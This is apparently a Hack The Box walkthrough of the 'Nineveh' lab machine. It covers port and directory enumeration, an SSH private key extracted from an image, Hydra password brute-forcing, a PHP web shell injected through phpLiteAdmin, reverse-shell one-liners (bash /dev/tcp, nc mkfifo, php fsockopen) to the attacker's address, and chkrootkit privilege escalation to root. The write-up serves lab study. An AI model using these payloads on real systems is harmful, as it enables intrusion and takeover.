Hack The Box - Nineveh
Introduction
Nineveh is a medium box rated only 3.9. In my opinion, this is one of the best boxes on the platform. So let’s just start with the enumeration
Enumeration
I will use nmap to enumerate the ports.
Nmap Scan
First, I do a port scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ nmap nineveh.htb -vv -p-
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-19 14:32 CEST
Initiating Ping Scan at 14:32
Scanning nineveh.htb (10.10.10.43) [2 ports]
Completed Ping Scan at 14:32, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 14:32
Scanning nineveh.htb (10.10.10.43) [65535 ports]
Discovered open port 80/tcp on 10.10.10.43
Discovered open port 443/tcp on 10.10.10.43
Completed Connect Scan at 14:34, 117.00s elapsed (65535 total ports)
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up, received syn-ack (0.037s latency).
Scanned at 2021-08-19 14:32:17 CEST for 117s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack
443/tcp open https syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 117.08 seconds
Deeper port scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ sudo nmap nineveh.htb -p 80,443 -A -o nmap.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-19 14:39 CEST
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox
Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Aggressive OS guesses: Linux 3.10 - 4.11 (91%), Linux 3.13 (91%),
Linux 3.13 or 4.2 (91%), Linux 3.16 - 4.6 (91%), Linux 3.2 - 4.9 (91%),
Linux 4.2 (91%), Linux 4.4 (91%), Linux 4.8 (91%), Linux 4.9 (91%), Linux 3.12 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 31.68 ms 10.10.16.1
2 31.73 ms nineveh.htb (10.10.10.43)
Nmap done: 1 IP address (1 host up) scanned in 20.50 seconds
Enumeration of Services
In this section, I enumerate all the service running on the open ports ound
Port 80
First, I do a Gobuster scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ cat gobuster.txt
/index.html (Status: 200) [Size: 178]
/info.php (Status: 200) [Size: 83689]
/department (Status: 301) [Size: 315] [--> http://nineveh.htb/department/]
While enumerating the department directory, in index.html, I found this line:
<!-- @admin! MySQL is been installed.. please fix the login page! ~amrois -->
When I login, I receive the message “ïnvalid username”:

I try a few usernames, and admin seems to exist:

Let’s brute-force the password in the exploitation section.
Port 443
On this port, I also start with a Gobuster scan:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ cat gobuster-https.txt
/index.html (Status: 200) [Size: 49]
/db (Status: 301) [Size: 309] [--> https://nineveh.htb/db/]
/secure_notes (Status: 301)
On index.html is only one image, this might be some steganography. When I open the db directory, I get a login page for phpmyadmin:

After brute-forcing the password for the admin user on port 80, I might come in.
Now, I visit the secure_notes webpage:
It is just an image, but I will download it and look for steganography:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ wget https://nineveh.htb/secure_notes/nineveh.png --no-check-certificate
nineveh.png 100%[===================>] 2.76M 6.53MB/s in 0.4s
2021-08-19 20:20:11 (6.53 MB/s) - ‘nineveh.png’ saved [2891984/2891984]
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ strings nineveh.png
[---snip---]
r)'es
IEND
secret/
0000755
0000041
0000041
00000000000
13126060277
012377
ustar
www-data
www-data
secret/nineveh.priv
0000600
0000041
0000041
00000003213
13126045656
014730
ustar
www-data
www-data
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
secret/nineveh.pub
0000644
0000041
0000041
00000000620
13126060277
014541
ustar
www-data
www-data
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSk
h5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS
6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqls
mS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/
CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC
9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo
4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
There is a username (amrois@nineveh.htb), SSH key and directories and files (secret/ , secret/nineveh.priv, secret/nineveh.pub)
This may be used later, because the SSH port is not open.
Exploitation
Brute Force Admin Password
For this section, I use Hydra:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form
'/department/login.php:username=admin&password=^PASS^:Invalid Password!'
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-19 18:43:18
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=
admin&password=^PASS^:Invalid Password!
[STATUS] 2550.00 tries/min, 2550 tries in 00:01h, 14341850 to do in 93:45h, 16 active
[80][http-post-form] host: nineveh.htb login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-19 18:45:08
So the password is 1q2w3e4r5t. In the Notes section, I found this message:
Have you fixed the login page yet! hardcoded username and password is really bad idea!
check your serect folder to get in! figure it out! this is your challenge
Improve the db interface.
~amrois
The password does not work for the db page, so I brute force this as well:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form
'/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:
Incorrect password.'
The password is password123.
Reverse Shell
I can exploit phpLiteAdmin 1.9: https://www.exploit-db.com/exploits/24044
First, I create a new database called hack.php:

Now, create a table with one field:
Note the path of the database


The field name is field1, but the important part is that the default value of this field is <?php echo shell_exec($_GET["cmd"]); exit; ?>
Now, go to table1 and insert a field, there is no need to change something:

Now, I visit the URL http://nineveh.htb/view.php?page=/var/tmp/hack.php&cmd=id. But that did not really work. So I try to use another reverse shell:
bash -i >& /dev/tcp/10.10.17.28/4444 0>&1

That did also not work. So I need to change something. I go back to the notes section and change the filename there:

That gave me an error. I try other file names:

So the file name needs ninevehNotes in the file name. So I rename the database:

I went back to the notes platform and open this URL:
http://nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php:

It dit not work, so I tried a php reverse shell:
<?php
exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.28 4444>/tmp/f");
?>
I noticed that I need to insert the code into the name of the field:

Now, I reload the page and I have a shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.28] from (UNKNOWN) [10.10.10.43] 36222
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
I cannot get the user flag, permissions are denied.
Privilege Escalation
After running some enumeration scripts, I found chkrootkit:
www-data@nineveh:/usr/bin$ ls -l chkrootkit
-rwx--x--x 1 root root 76181 Jul 2 2017 chkrootkit
I search for an exploit:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ searchsploit chkrootkit
------------------------------------------------------------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
------------------------------------------------------------------------------------
Shellcodes: No Results
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ searchsploit -m linux/local/33899.txt
Exploit: Chkrootkit 0.49 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/33899
Path: /usr/share/exploitdb/exploits/linux/local/33899.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /hackthebox/oscp-prep/nineveh/33899.txt
Here is how the exploit works:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
I reproduce the steps:
www-data@nineveh:/tmp$ nano update
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@nineveh:/tmp$ cat update
#!/bin/bash
php -r '$sock=fsockopen("10.10.17.28",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
www-data@nineveh:/tmp$ chmod +x update
Now, start a netcat listener and wait until the shell spawns:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/nineveh]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.17.28] from (UNKNOWN) [10.10.10.43] 59136
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
A rootshell spawned
Getting The Flags
I should be able to read both flags:
root@nineveh:~# cat /home/amrois/user.txt
0d**************************0352
root@nineveh:~# cat /root/root.txt
af**************************c4e9
Other Ways To Exploit
I just came up with an idea I had to test. I start at the point before doing the Privesc.
I create a local copy of the SSH key and try to login in via SSH:
www-data@nineveh:/tmp$ nano id_rsa
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@nineveh:/tmp$ chmod 600 id_rsa
www-data@nineveh:/tmp$ ssh -i id_rsa amrois@localhost
amrois@nineveh:~$ whoami
amrois